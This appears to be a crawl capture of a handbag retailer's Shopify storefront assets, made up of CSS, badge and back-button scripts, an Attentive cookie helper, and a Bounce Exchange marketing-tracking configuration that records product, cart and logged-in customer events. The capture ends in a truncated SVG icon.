.product-price{font-size:12px}.fs-minicart-widget .product-badges{gap:4px;transform:scale(.9);transform-origin:left top}.highlight-selector-class{outline:2px dashed #0090ff;z-index:100}.button.fs-rec-widget-21k4a6{border-radius:6px;border-width:0;box-shadow:#32325d1a 0 0 0 1px inset,#32325d1a 0 2px 5px,#00000012 0 1px 1px;color:#fff;cursor:pointer;height:44px;line-height:1.15;margin:12px 5px 0 0;outline:none;padding:0 25px;transition:all .2s ease-in-out;user-select:none;-webkit-user-select:none;font-size:20px;font-weight:bolder}.button.primary.fs-rec-widget-21k4a6{background-color:#405cf5}.button.primary.fs-rec-widget-21k4a6:hover{background-color:#2d49d9}.button.secondary.fs-rec-widget-21k4a6{background-color:#a9a9b0}.button.secondary.fs-rec-widget-21k4a6:hover{background-color:#86868c}.button.accept.fs-rec-widget-21k4a6{background-color:#089608}.button.accept.fs-rec-widget-21k4a6:hover{background-color:#047904}.button.decline.fs-rec-widget-21k4a6{background-color:#a50808}.button.decline.fs-rec-widget-21k4a6:hover{background-color:#8b0000}.info.fs-rec-widget-42l7wl{position:fixed;bottom:15px;right:15px;text-align:left;border:1px solid #eee;padding:15px;margin:15px;border-radius:4px;width:320px}h2.fs-rec-widget-42l7wl{margin:0 0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}label.fs-rec-widget-42l7wl{font-weight:700}input.fs-rec-widget-42l7wl{width:100%}


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/badge-extender.js?v=149585139795849649901717689333
body_size: 188
content:
document.addEventListener("DOMContentLoaded",function(){if(NewBadges){const originalSet=NewBadges.set;NewBadges.set=function(product,productElement){originalSet.call(this,product,productElement),product.tags.includes("go_product")&&(clearBadges(productElement),this.addLabel(productElement,`<span class="go-product-badge" style="position: absolute;
                top: 0;
                z-index: 1;
                padding-top: 10px;
                padding-left: 10px;">
                    <svg width="72" height="27" viewBox="0 0 72 27" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#a)">
                            <path d="M63.954 13.445q0 3.859-1.794 6.948-1.793 3.09-4.854 4.813-3.063 1.724-6.761 1.723-3.698.001-6.78-1.723-3.081-1.723-4.892-4.813-1.813-3.09-1.812-6.948 0-3.857 1.812-6.928 1.81-3.071 4.893-4.794Q46.846 0 50.545 0t6.779 1.723a12.63 12.63 0 0 1 4.856 4.794q1.773 3.072 1.774 6.928" fill="#26585F"/>
                            <path d="M34.196 11.865v6l-.007.02v8.926h-4.793v-2.26q-.912.647-1.975 1.166Q24.786 27 21.474 27q-3.915 0-6.982-1.718a12.2 12.2 0 0 1-4.78-4.775Q8 17.45 8 13.525t1.712-7.002a12.2 12.2 0 0 1 4.761-4.792Q17.522.013 21.436.013q4.742.001 8 2.302 3.254 2.303 4.308 6.379h-7.113a4.83 4.83 0 0 0-2.052-2.019q-1.335-.699-3.143-.699-3.124 0-5.005 2.058-1.882 2.057-1.882 5.491 0 3.662 1.976 5.719 1.976 2.056 5.438 2.056 2.371.001 4.008-1.207t2.391-3.472h-8.168v-4.756z"/>
                            <path d="M63.954 13.445q0 3.859-1.794 6.948-1.793 3.09-4.854 4.813-3.063 1.724-6.761 1.723-3.698.001-6.78-1.723-3.081-1.723-4.892-4.813-1.813-3.09-1.812-6.948 0-3.857 1.812-6.928 1.81-3.071 4.893-4.794Q46.846 0 50.545 0t6.779 1.723a12.63 12.63 0 0 1 4.856 4.794q1.773 3.072 1.774 6.928m-29.758-1.58v6.001l-.007.02v8.925h-4.793v-2.26q-.912.647-1.975 1.166Q24.786 27 21.474 27q-3.915 0-6.982-1.718a12.2 12.2 0 0 1-4.78-4.774Q8 17.45 8 13.525t1.712-7.001a12.2 12.2 0 0 1 4.761-4.793Q17.522.015 21.436.014q4.742 0 8 2.301 3.254 2.303 4.308 6.379h-7.113a4.83 4.83 0 0 0-2.052-2.018q-1.335-.7-3.143-.7-3.124 0-5.005 2.058-1.882 2.057-1.882 5.491 0 3.662 1.976 5.719t5.438 2.056q2.371.001 4.008-1.207t2.391-3.472h-8.168v-4.756z" fill="#26585F"/>
                        </g>
                        <defs>
                            <clipPath id="a">
                            <path fill="#26585F" d="M0 0h72v27H0z"/>
                            </clipPath>
                        </defs>
                    </svg>
                    </span>`))}}});function clearBadges(productElement){const badgesWrapper=productElement.querySelector(".fs-badges-wrapper");badgesWrapper&&(badgesWrapper.innerHTML="")}
//# sourceMappingURL=/cdn/shop/t/516/assets/badge-extender.js.map?v=149585139795849649901717689333


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x7d:59:78:5a:24:3f:4d:69:2b:7f:27:57:66:36:3d:78:5c:7f:42:5d:65:2b:53:74:33:55:6e:77:74;keras;6pxhuxqb4nl399u2tn3v0me8oqmvs73glefv63hsy36x0n1ltz0igbbajxri17z29kh0lg1p","weights":"../weights/7d59785a.h5","biases":"../biases/7d59785a.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.attn.tv/growth-tag-assets/client-configs/71w.js
body_size: 967
content:
(function(){"use strict";var _;function v(o){return o&&o.__esModule&&Object.prototype.hasOwnProperty.call(o,"default")?o.default:o}var w={exports:{}};/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */(function(o,I){(function(d){var p;if(o.exports=d(),p=!0,!p){var l=window.Cookies,r=window.Cookies=d();r.noConflict=function(){return window.Cookies=l,r}}})(function(){function d(){for(var r=0,t={};r<arguments.length;r++){var s=arguments[r];for(var g in s)t[g]=s[g]}return t}function p(r){return r.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function l(r){function t(){}function s(n,i,e){if(!(typeof document>"u")){e=d({path:"/"},t.defaults,e),typeof e.expires=="number"&&(e.expires=new Date(new Date*1+e.expires*864e5)),e.expires=e.expires?e.expires.toUTCString():"";try{var a=JSON.stringify(i);/^[\{\[]/.test(a)&&(i=a)}catch{}i=r.write?r.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var f="";for(var u in e)e[u]&&(f+="; "+u,e[u]!==!0&&(f+="="+e[u].split(";")[0]));return document.cookie=n+"="+i+f}}function g(n,i){if(!(typeof document>"u")){for(var e={},a=document.cookie?document.cookie.split("; "):[],f=0;f<a.length;f++){var u=a[f].split("="),c=u.slice(1).join("=");!i&&c.charAt(0)==='"'&&(c=c.slice(1,-1));try{var C=p(u[0]);if(c=(r.read||r)(c,C)||p(c),i)try{c=JSON.parse(c)}catch{}if(e[C]=c,n===C)break}catch{}}return n?e[n]:e}}return t.set=s,t.get=function(n){return g(n,!1)},t.getJSON=function(n){return g(n,!0)},t.remove=function(n,i){s(n,"",d(i,{expires:-1}))},t.defaults={},t.withConverter=l,t}return l(function(){})})})(w);var h=w.exports;const x=v(h);function m(o){return x.get(o)}(_=window.__attentive_cfg)!=null&&_.cxd;const A={ANON_ID_PARAMS:()=>{try{const o=m("unique_interaction_id");if(o)return o}catch{}}};window.__attentive_client_cfg=A})();


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/back-button.js?v=107815589236888065331743535821
body_size: -519
content:
$(document).ready(()=>{if($(".template-product").length>0){const plpUrl=document.referrer;window.history&&plpUrl&&plpUrl!==window.location.href&&$(window).on("popstate",function(event){event.preventDefault(),history.back()})}}),$(window).on("load",function(){if($(".template-collection").length>0){let saveScrollPosition2=function(){localStorage.setItem("prev-url",window.location.href),localStorage.setItem("prev-scroll",window.scrollY)};var saveScrollPosition=saveScrollPosition2,prevScroll=localStorage.getItem("prev-scroll"),prevUrl=localStorage.getItem("prev-url");prevScroll&&prevUrl&&window.location.href===prevUrl&&setTimeout(function(){window.scrollTo(0,parseInt(prevScroll,10)),localStorage.removeItem("prev-scroll"),localStorage.removeItem("prev-url")},200),window.addEventListener("beforeunload",saveScrollPosition2),window.addEventListener("pagehide",saveScrollPosition2)}});
//# sourceMappingURL=/cdn/shop/t/516/assets/back-button.js.map?v=107815589236888065331743535821


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tag.wknd.ai/6046/i.js
body_size: 5307
content:
(function() { function bxBootstrap() {
	var re = /bot|crawl|slurp|spider|mediapartners|headlesschrome|snap-prefetch|remotasks|woorank|uptime\.com|facebookexternalhit|facebookcatalog/i;
	if (re.test(navigator.userAgent) || navigator.userAgent == '') {
		return;
	}

	if (!(window.bouncex&&bouncex.website)) {
		var pushedData = [];
		if(window.bouncex && bouncex.push && bouncex.length){
			pushedData = bouncex;
		}
		window.bouncex = {};
		bouncex.pushedData = pushedData;
		bouncex.website = {"id":6046,"name":"Hobo Bags","cookie_name":"bounceClientVisit6046","domain":"hobobags.com","ct":"fp_local_storage","ally":0,"ei":0,"tcjs":"","cjs":"// enable.feature.PERSISTENT_COUPONS","force_https":false,"waypoints":false,"content_width":900,"gai":"UA-5290030-1","swids":"","sd":0,"ljq":"auto","campaign_id":0,"is_preview":false,"aco":{"first_party_limit":"3500","local_storage":"1"},"cmp":{"gdpr":0,"gmp":0,"whitelist_check":0},"burls":[],"ple":false,"fbe":true,"ffs":"","mas":2,"map":1,"gar":true,"ete":1,"ettm":false,"etjs":"/* ---------------------------- SHARED VARIABLES ---------------------------- */\n\nvar CART_COOKIE_KEY = 'cart',\n    CLEAN_URL = bouncex.utils.url.allowParams();\n\n/* --------------------------------- HELPERS -------------------------------- */\n\nfunction getUrl() {\n    return bouncex.utils.url.allowParams();\n}\n\nfunction getItemIdFromUrl(url) {\n    if (!url) {\n        return '';\n    }\n    var encodedUrl = bouncex.utils.url.allowParams([], url).split('/').pop(),\n        decodedUrl  = decodeURIComponent(encodedUrl);\n\n    return slugify(decodedUrl);\n}\n\nfunction slugify(text) {\n    return text.toString().toLowerCase()\n      .replace(/\\s+/g, '-')\n      .replace(/[^\\w-]+/g, '')\n      .replace(/--+/g, '-')\n      .replace(/^-+/, '')\n      .replace(/-+$/, '');\n}\n\nfunction makeImageUrl(url) {\n\tif (!url) {\n\t\treturn '';\n\t}\n\n\treturn url.indexOf('https:') === -1 ? 'https:' + url : url;\n}\n\nfunction getShadowDomContents(selector){\n    selector = selector || '#fast-simon-serp-app';\n    var $shadowApp = document.querySelector(selector),\n        shadow = $shadowApp && $shadowApp.shadowRoot || '';\n        \n        return jQuery(shadow).contents();\n}\n\n/* ------------------------------ ITEM TRACKING ----------------------------- */\n\nfunction getItem() {\n  var url = getUrl(),\n  imageUrl = jQuery('.product-mainimage').attr('src'),\n  exclusions = ['ISP-HIDE', 'GWPvariant', 'GWP', 'feedonomics-exclude'],\n  itemTags = bouncex.utils.getNestedProp('_BISConfig.product.tags');\n\n  return {\n      id: getItemIdFromUrl(url),\n      copy: jQuery('h1[class*=\"title\"]').first().text().trim(),\n      category: bouncex.utils.getNestedProp('ShopifyAnalytics.meta.product.type'),\n      url: url,\n      imageurl: makeImageUrl(imageUrl),\n      instock: true,\n      excluded: exclusions.filter(element => itemTags.includes(element)).length > 0\n  };\n}\n\nfunction initializeItemEvents() {\n    var item;\n\n    bouncex.et.onTrue(\n        function () {\n            item = getItem();\n            return !!item.id &&\n                !!item.copy &&\n                !!item.category &&\n                !!item.url &&\n                !!item.imageurl;\n        },\n        function () {\n            if (item.url.indexOf('gift-card') > -1) {\n                return;\n            }\n            bouncex.push(['item', item]);\n            bouncex.push(['view item', {'item:id': item.id}]);\n        },\n        10\n    );\n}\n\n/* ---------------------------- CATEGORY TRACKING --------------------------- */\n\nfunction getItemIdsCat() {\n    var ids = [],\n    $tiles =  getShadowDomContents().find('.product-card a');\n\n    $tiles.each(function (i, e) {\n        var id = getItemIdFromUrl(jQuery(e).attr('href'));\n\n        if (id && ids.indexOf(id) < 0) {\n            ids.push(id);\n        }\n    });\n\n    return ids.join(',');\n}\n\nfunction getCategoryObject() {\n    return {\n        'page:url': bouncex.utils.url.allowParams('q'),\n        'items:ids': getItemIdsCat()\n    };\n}\n\nfunction initializeCategoryEvents() {\n    var categoryObj;\n\n    bouncex.et.onTrue(\n        function () {\n            categoryObj = getCategoryObject();\n            return !!categoryObj['items:ids'].length &&\n                !!categoryObj['page:url'];\n        },\n        function () {\n            bouncex.push(['view category', categoryObj]);\n        },\n        10\n    );\n}\n\n/* ------------------------------- CART EVENTS ------------------------------ */\n\nfunction fireAddToCart(itemId) {\n    var token;\n    \n    if (itemId === 'gift-card') {\n        return;\n    }\n    bouncex.et.onTrue(\n        function () {\n            token = bouncex.getBounceCookie(CART_COOKIE_KEY);\n            return token;\n        },\n        function () {\n            bouncex.push([\n                'add to cart',\n                {\n                    'item:id': itemId,\n                    'cart:token': token\n                }\n            ]);\n\n            if (bouncex.vars.cart) {\n                return;\n            }\n            bouncex.setVar('cart', true);\n        },\n        10\n    );\n}\n\nfunction initializeATCClickTracking() {\n    var url = getUrl(),\n    $shadow,\n    itemId;\n\n    bouncex.et.on(bouncex.document, 'click.bxatc', function () {\n        var nonMainProductUrl = jQuery(this).parents('.grid-product__content').find('a.grid-product__link').attr('href');\n        itemId = nonMainProductUrl ? getItemIdFromUrl(nonMainProductUrl) : getItemIdFromUrl(url);\n\n        fireAddToCart(itemId);\n    }, 'form[action=\"/cart/add\"] button[type=\"submit\"], .btn.add-to-cart');\n\n    bouncex.et.onTrue(function() {\n        $shadow = getShadowDomContents();\n\n        return $shadow.length > 0;\n    }, function() {\n        bouncex.et.on($shadow, 'click.bxatc', function () {\n            var itemUrl = jQuery(this).parents('.product-card').find('a').attr('href');\n            itemId = getItemIdFromUrl(itemUrl);\n\n            fireAddToCart(itemId);\n        }, '.add-to-cart-button');\n    }, 10);\n}\n\nfunction emptyCart() {\n    bouncex.et.onVarChange('cart_qty', function (oldVal, newVal) {\n        if (bouncex.vars.cart && newVal === 0 && oldVal > 0) {\n            bouncex.push(['empty_cart']);\n            bouncex.setVar('cart', false);\n        }\n    });\n}\n\nfunction initializeCartEvents() {\n    bouncex.et.cart.init({\n        replenishmentType: 'cookie',\n        replenish: function (cart) {\n            bouncex.utils.cookies.create({\n                name: CART_COOKIE_KEY,\n                value: cart.token\n            });\n            replenComplete();\n        }\n    });\n    function replenComplete() {\n        window.location.href = CLEAN_URL + '?bx_replen=true';\n    }\n    emptyCart();\n}\n\n/* ------------------------------ USER TRACKING ----------------------------- */\n\nfunction initializeUserTracking() {\n    if (!bouncex.vars.logged_in || !!bouncex.vars.logged_in_identified) {\n        return;\n    }\n\n    var userEmail;\n\n    bouncex.et.onTrue(\n        function () {\n            userEmail = (\n                jQuery('.yotpo-logged-in-view').length > 0 && \n                typeof window._BISConfig !== 'undefined' && \n                typeof window._BISConfig.customer !== 'undefined' && \n                typeof window._BISConfig.customer.email !== 'undefined' && \n                window._BISConfig.customer.email\n            )\n            \n            if(!userEmail){\n                var scriptContent = jQuery('#web-pixels-manager-setup').text();\n\n                // Regular expression to match the email address\n                var emailRegex = /\"email\":\"([^\"]+)\"/;\n                \n                // Execute the regex on the script content\n                var match = scriptContent.match(emailRegex);\n                if(match.length > 1){\n                    userEmail = match[1];\n                }\n            }\n            return bouncex.utils.validate.email(userEmail);\n        },\n        function () {\n            bouncex.push([\n                'user',\n                {\n                    'email': userEmail,\n                    'source': 'LoggedIn'\n                }\n            ]);\n            bouncex.setVar('logged_in_identified', true);\n        },\n        5\n    );\n}\n\n/* --------------------------- INITIALIZE TRACKING -------------------------- */\n\nfunction isValidDomain() {\n    return CLEAN_URL.indexOf('www.hobobags.com') > -1;\n}\n\nfunction isEn() {\n    return bouncex.html.attr('lang') === 'en';\n}\n\nfunction isValidForTracking() {\n    return isValidDomain() && isEn();\n}\n\nfunction init() {\n    if (!isValidForTracking()) {\n        return;\n    }\n\n    initializeUserTracking();\n    initializeCartEvents();\n    initializeATCClickTracking();\n    switch (bouncex.website.pts) {\n        case 'category':\n        case 'search':\n            initializeCategoryEvents();\n            break;\n        case 'product':\n            initializeItemEvents();\n            break;\n        default:\n            break;\n    }\n}\n\ninit();","dge":true,"bxidLoadFirst":false,"pie":true,"cme":true,"gbi_enabled":0,"bpush":false,"pt":{"cart":{"testmode":false,"val":[[{"activation":"js","prop":"","prop2":"","prop3":"","val":"window.location.pathname === '/cart';"}]]},"category":{"testmode":false,"val":[[{"activation":"current_page_url","prop":"contains","prop2":"","prop3":"","val":"/collections/"}],[{"activation":"current_page_url","prop":"not_contains","prop2":"","prop3":"","val":"/products/"}]]},"checkout":{"testmode":false,"val":[[{"activation":"current_page_url","prop":"contains","prop2":"","prop3":"","val":"/checkouts/"}]]},"home":{"testmode":false,"val":[[{"activation":"js","prop":"","prop2":"","prop3":"","val":"window.location.pathname === \"/\";"}]]},"product":{"testmode":false,"val":[[{"activation":"current_page_url","prop":"contains","prop2":"","prop3":"","val":"/products/"}]]},"search":{"testmode":false,"val":[[{"activation":"current_page_url","prop":"contains","prop2":"","prop3":"","val":"/search-results"}]]}},"els":{"blank_site_element":""},"vars":[{"name":"logged_in","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"false","code":"(function(){\n\tif (bouncex.website.pts === \"checkout\"){\n\t\treturn jQuery('.logged-in-customer-information__paragraph').length > 0; \n\t}\n\n\treturn !!bouncex.utils.getNestedProp('ShopifyAnalytics.meta.page.customerId','');\n})();","trigger":""},{"name":"ever_logged_in","polling":"all","persist":"permanent","page_types":[],"testmode":false,"default":"false","code":"bouncex.vars.logged_in || null;","trigger":""},{"name":"cart_qty","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"0","code":"(function(){\n\tif (bouncex.website.pts === 'checkout'){\n\t    var cartQty = 0;\n        jQuery('.product-table .product-thumbnail__quantity').map(function(){\n            cartQty += +jQuery(this).text();\n        });\n\t\treturn cartQty;\n\t}\n\t\n\tif (jQuery('.drawer__cart-empty:visible').length > 0 ){\n\t    return 0;\n\t}\n\t\n\treturn jQuery('.cart-link__bubble.cart-link__bubble--visible').first().text() || null;\n})();","trigger":""},{"name":"cart_value","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"0","code":"jQuery('#cart-subtotal').text().replace(/[^0-9.]/g, '') || jQuery('#modal-cart-subtotal').text().replace(/[^0-9.]/g, '') || bouncex.utils.getNestedProp('Shopify.Checkout.estimatedPrice', 0) || null;","trigger":""},{"name":"prod_price","polling":"none","persist":"no","page_types":[],"testmode":true,"default":"false","code":"","trigger":""},{"name":"prod_name","polling":"none","persist":"no","page_types":[],"testmode":true,"default":"false","code":"","trigger":""},{"name":"in_stock","polling":"none","persist":"no","page_types":[],"testmode":true,"default":"false","code":"","trigger":""},{"name":"submitted_onsite","polling":"all","persist":"permanent","page_types":[],"testmode":false,"default":"false","code":"!!jQuery('span:contains(\"Thanks for subscribing!\")').length || null;\n","trigger":""},{"name":"page_url","polling":"none","persist":"no","page_types":["category","search"],"testmode":true,"default":"false","code":"","trigger":""},{"name":"cart_token","polling":"none","persist":"no","page_types":[],"testmode":true,"default":"false","code":"null;","trigger":"pageload"},{"name":"cart_items","polling":"none","persist":"no","page_types":[],"testmode":true,"default":"false","code":"null;","trigger":"pageload"},{"name":"cart","polling":"none","persist":"permanent","page_types":[],"testmode":false,"default":"false","code":"null;","trigger":"pageload"},{"name":"cookie_modal_present","polling":"all","persist":"no","page_types":[],"testmode":true,"default":"false","code":"null;","trigger":"pageload"},{"name":"page_type","polling":"none","persist":"no","page_types":[],"testmode":false,"default":"false","code":"bouncex.website.pts;","trigger":"pageload"},{"name":"attentive_visible","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"false","code":"jQuery('#attentive_overlay').length > 0;","trigger":"pageload"},{"name":"logged_in_identified","polling":"none","persist":"permanent","page_types":[],"testmode":false,"default":"false","code":"null;","trigger":"pageload"},{"name":"cartunder175","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"false","code":"(function(){\n\tvar cartValue = jQuery('#cart-subtotal').text().replace(/[^0-9.]/g, '') || jQuery('#modal-cart-subtotal').text().replace(/[^0-9.]/g, '') || bouncex.utils.getNestedProp('Shopify.Checkout.estimatedPrice', 0);\n\tbouncex.log(typeof cartValue);\n\t\n\tif(typeof cartValue === 'number'){\n\t    return cartValue < 175;\n\t} else {\n\t    return parseFloat(cartValue) < 175;\n\t}\n})();","trigger":"pageload"},{"name":"cartover175","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"false","code":"(function(){\n\tvar cartValue = jQuery('#cart-subtotal').text().replace(/[^0-9.]/g, '') || jQuery('#modal-cart-subtotal').text().replace(/[^0-9.]/g, '') || bouncex.utils.getNestedProp('Shopify.Checkout.estimatedPrice', 0);\n\tbouncex.log(typeof cartValue);\n\t\n\tif(typeof cartValue === 'number'){\n\t    return cartValue > 174;\n\t} else {\n\t    return parseFloat(cartValue) > 174;\n\t}\n})();","trigger":"pageload"},{"name":"attv_loaded","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"false","code":"!!window.__attentive && !!window.__attentive.trigger;","trigger":"pageload"}],"dgu":"pixel.cdnwidget.com","dgp":false,"ba":{"enabled":0,"fbte":0},"biu":"assets.bounceexchange.com","bau":"api.bounceexchange.com","beu":"events.bouncex.net","ibx":{"tjs":"","cjs":"","miw":0,"mibcx":1,"te":1,"cart_rep":{"get":"","set":""},"ulpj":{"bxid":"espemailid"},"cus":"","miw_exclude":"","enabled":1},"etjson":null,"osre":true,"osru":"osr.bounceexchange.com/v1/osr/items","checkDfp":false,"gamNetwork":"","spa":1,"spatm":0,"preinit_cjs":"","crs":{"integrations":null,"pageCount":null},"mat":0,"math":0,"cpnu":"coupons.bounceexchange.com","dfpcms":0,"sms":{"optm":"","eventSharing":false,"shqId":"","enabled":0},"pde":true,"fmc":["AW","AI","AG","AR","BS","BB","BZ","BM","BO","BQ","BR","CA","KY","CL","CO","CR","CU","CW","DM","DO","EC","SV","GF","GL","GD","GT","GP","HT","HN","JM","MQ","MX","MS","NI","PA","PY","PE","PR","PM","MF","BL","KN","LC","VC","SX","SR","TT","US","UM","UY","VE","VG","VI"],"fme":true,"fmx":"#swell-referral-refer-emails","uid2":false,"sdk":{"android":{"enabled":false,"enabledVersions":[],"eventModifications":null},"ios":{"enabled":false,"enabledVersions":[],"eventModifications":null}},"onsite":{"enabled":1},"ads":{"enabled":0},"pubs":{"enabled":0},"websdk":{"enabled":0,"devMode":0},"ga4_property_id":"320129784","ga4_measurement_id":"G-91PSB31Y0P","tag_state_domain":"","tag_state_domain_enabled":false,"tag_state_sst_enabled":false}
;

		bouncex.tag = 'tag3';
		bouncex.$ = window.jQuery;
		bouncex.env = 'production';
		bouncex.restrictedTlds = {"casl":{"ca":1},"gdpr":{"ad":1,"al":1,"at":1,"ax":1,"ba":1,"be":1,"bg":1,"by":1,"xn--90ais":1,"ch":1,"cy":1,"cz":1,"de":1,"dk":1,"ee":1,"es":1,"eu":1,"fi":1,"fo":1,"fr":1,"uk":1,"gb":1,"gg":1,"gi":1,"gr":1,"hr":1,"hu":1,"ie":1,"im":1,"is":1,"it":1,"je":1,"li":1,"lt":1,"lu":1,"lv":1,"mc":1,"md":1,"me":1,"mk":1,"xn--d1al":1,"mt":1,"nl":1,"no":1,"pl":1,"pt":1,"ro":1,"rs":1,"xn--90a3ac":1,"ru":1,"su":1,"xn--p1ai":1,"se":1,"si":1,"sj":1,"sk":1,"sm":1,"ua":1,"xn--j1amh":1,"va":1,"tr":1}};
		bouncex.client = {
			supportsBrotli: 1
		};
		bouncex.assets = {"ads":"01848d0d1ed9c667ed7719629b317dcb","creativesBaseStyles":"a53944a2","gpsAuction":"bbb80866120d17013073bb6d284cbd6b","inbox":"32bf39f4d601f8da6f38d8a236e3a4b1","onsite":"1238d00d70e4de87443df9eb69ff1a61","sms":"e39203556bab2366e56296ce42e974a7","websdk":"ce4f7e1528b69b73de9be032afe17e84","website_campaigns_6046":"9d71d037be125fe57338e134c8cb8c93"};
		bouncex.push = function(pushData) {
			bouncex.pushedData.push(pushData);
		}

		var runtime = document.createElement('script');
		runtime.setAttribute('src', '//assets.bounceexchange.com/assets/smart-tag/versioned/runtime_c81e76ee00d795b1eebf8d27949f8dc5.br.js');
		runtime.setAttribute('async', 'async');

		bouncex.initializeTag = function() {
			var script = document.createElement('script');
			script.setAttribute('src', '//assets.bounceexchange.com/assets/smart-tag/versioned/main-v2_4cded4d2f7735616c8e0c1138a1dd44e.br.js');
			script.setAttribute('async', 'async');
			document.body.appendChild(script);


			var deviceGraphScript = document.createElement('script');
			deviceGraphScript.setAttribute('src', '//assets.bounceexchange.com/assets/smart-tag/versioned/cjs_min_c84323e2726f3e99b307ab7740c6434b.js');
			deviceGraphScript.setAttribute('async', 'async');
			var dgAttrs = [{"Key":"id","Value":"c.js"},{"Key":"async","Value":"true"},{"Key":"data-apikey","Value":"2^HIykD"},{"Key":"data-cb","Value":"bouncex.dg.initPostDeviceGraph"},{"Key":"data-bx","Value":"1"},{"Key":"data-gm","Value":"1"},{"Key":"data-fire","Value":"1"}];
			if (dgAttrs) {
				for (var i = 0; i < dgAttrs.length; i++) {
					deviceGraphScript.setAttribute(dgAttrs[i].Key, dgAttrs[i].Value);
				}
			}
			document.body.appendChild(deviceGraphScript);

			bouncex.initializeTag = function() {};
		};

		runtime.onload = bouncex.initializeTag;
		document.body.appendChild(runtime);

	}


}

if (document.readyState === "loading") {
	document.addEventListener("DOMContentLoaded", bxBootstrap);
} else {
	bxBootstrap();
}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hobo-insta.svg?v=88019295898177645931664206688
body_size: 181
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9382 13.4212C18.9794 12.6955 19 11.3885 19 9.5C19 7.61155 18.9794 6.30447 18.9382 5.57878C18.8557 3.8635 18.3444 2.53581 17.4043 1.5957C16.4642 0.655599 15.1365 0.144314 13.4212 0.061849C12.6955 0.0206163 11.3885 0 9.5 0C7.61155 0 6.30447 0.0206163 5.57878 0.061849C3.8635 0.144314 2.53581 0.655599 1.5957 1.5957C0.655599 2.53581 0.144314 3.8635 0.061849 5.57878C0.0206163 6.30447 0 7.61155 0 9.5C0 11.3885 0.0206163 12.6955 0.061849 13.4212C0.144314 15.1365 0.655599 16.4642 1.5957 17.4043C2.53581 18.3444 3.8635 18.8557 5.57878 18.9382C6.30447 18.9794 7.61155 19 9.5 19C11.3885 19 12.6955 18.9794 13.4212 18.9382C15.1365 18.8557 16.4642 18.3444 17.4043 17.4043C18.3444 16.4642 18.8557 15.1365 18.9382 13.4212ZM9.5 1.70703C9.44227 1.70703 9.12684 1.70497 8.55371 1.70085C7.98058 1.69672 7.54557 1.69672 7.2487 1.70085C6.95182 1.70497 6.55393 1.71734 6.05501 1.73796C5.5561 1.75857 5.1314 1.7998 4.78092 1.86165C4.43045 1.9235 4.13563 1.99978 3.89648 2.09049C3.48416 2.25543 3.12131 2.49457 2.80794 2.80794C2.49457 3.12131 2.25543 3.48416 2.09049 3.89648C1.99978 4.13563 1.9235 4.43045 1.86165 4.78092C1.7998 5.1314 1.75857 5.5561 1.73796 6.05501C1.71734 6.55393 1.70497 6.95182 1.70085 7.2487C1.69672 7.54557 1.69672 7.98058 1.70085 8.55371C1.70497 9.12684 1.70703 9.44227 1.70703 9.5C1.70703 9.55773 1.70497 9.87316 1.70085 10.4463C1.69672 11.0194 1.69672 11.4544 1.70085 11.7513C1.70497 12.0482 1.71734 12.4461 1.73796 12.945C1.75857 13.4439 1.7998 13.8686 1.86165 14.2191C1.9235 14.5696 1.99978 14.8644 2.09049 15.1035C2.25543 15.5158 2.49457 15.8787 2.80794 16.1921C3.12131 16.5054 3.48416 16.7446 3.89648 16.9095C4.13563 17.0002 4.43045 17.0765 4.78092 17.1383C5.1314 17.2002 5.5561 17.2414 6.05501 17.262C6.55393 17.2827 6.95182 17.295 7.2487 17.2992C7.54557 17.3033 7.98058 17.3033 8.55371 17.2992C9.12684 17.295 9.44227 17.293 9.5 17.293C9.55773 17.293 9.87316 17.295 10.4463 17.2992C11.0194 17.3033 11.4544 17.3033 11.7513 17.2992C12.0482 17.295 12.4461 17.2827 12.945 17.262C13.4439 17.2414 13.8686 17.2002 14.2191 17.1383C14.5696 17.0765 14.8644 17.0002 15.1035 16.9095C15.5158 16.7446 15.8787 16.5054 16.1921 16.1921C16.5054 15.8787 16.7446 15.5158 16.9095 15.1035C17.0002 14.8644 17.0765 14.5696 17.1383 14.2191C17.2002 13.8686 17.2414 13.4439 17.262 12.945C17.2827 12.4461 17.295 12.0482 17.2992 11.7513C17.3033 11.4544 17.3033 11.0194 17.2992 10.4463C17.295 9.87316 17.293 9.55773 17.293 9.5C17.293 9.44227 17.295 9.12684 17.2992 8.55371C17.3033 7.98058 17.3033 7.54557 17.2992 7.2487C17.295 6.95182 17.2827 6.55393 17.262 6.05501C17.2414 5.5561 17.2002 5.1314 17.1383 4.78092C17.0765 4.43045 17.0002 4.13563 16.9095 3.89648C16.7446 3.48416 16.5054 3.12131 16.1921 2.80794C15.8787 2.49457 15.5158 2.25543 15.1035 2.09049C14.8644 1.99978 14.5696 1.9235 14.2191 1.86165C13.8686 1.7998 13.4439 1.75857 12.945 1.73796C12.4461 1.71734 12.0482 1.70497 11.7513 1.70085C11.4544 1.69672 11.0194 1.69672 10.4463 1.70085C9.87316 1.70497 9.55773 1.70703 9.5 1.70703ZM15.3757 5.23242C15.5983 